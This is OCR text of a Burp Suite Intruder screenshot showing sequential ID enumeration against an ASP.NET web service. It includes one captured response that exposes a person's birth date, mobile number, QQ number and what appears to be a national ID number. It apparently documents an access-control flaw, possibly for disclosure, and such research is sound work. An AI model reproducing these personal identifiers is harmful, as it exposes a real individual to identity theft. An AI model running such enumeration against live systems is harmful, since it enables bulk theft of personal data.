 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
24437 100000024437 200 901
24711 100000024711 200 882
22485 100000022485 200 880
26048 100000026048 200 868
19080 100000019080 200 867
29375 100000029375 200 861
29537 100000029537 200 861
29907 100000029907 200 861
29945 100000029945 200 861
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 629
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 3.0
Date: Thu, 12 Feb 2015 02:59:09 GMT
Connection: close
{"Address":null,"BirthDate":"1963-03-15","CensusRegister":null,"City":"□□□","DepartmentId":6849,"Dis
trict":"□□□","Education":"0","Gender":"","GraduateSchool":null,"DepartmentName":"□□□□□□□","GraduateT
ime":"","Major":null,"MaritalStatus":"□□","Mobile":"13850118468","Nation":"□□","PoliticalStatus":"□□
","ProfessionalTitle":null,"ProjectId":98,"Province":"□□□","QQ":"1661992150","Tel":null,"ZipCode":nu
ll,"CustomValueItem":[{"Key":"custom_369","Value":"350102196303150424","OldValue":null,"LinkTrainIds
":null},{"Key":"custom_370","Value":"03150424","OldValue":null,"LinkTrainIds":null}]}